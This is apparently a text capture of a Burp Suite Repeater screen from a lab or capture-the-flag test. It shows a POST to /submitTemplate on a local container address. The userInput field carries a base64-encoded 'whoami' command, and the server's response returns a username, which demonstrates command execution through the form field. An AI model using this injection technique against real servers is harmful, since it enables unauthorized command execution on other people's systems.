 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://172.17.0.2
11 Connection: keep-alive
12
13 userInput=d2hvYW1pCg==
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Tue, 30 Jul 2024 11:02:24 GMT
4 Content-Type: text/plain
5 Content-Length: 9
6 Connection: close
7
8 cachopin
9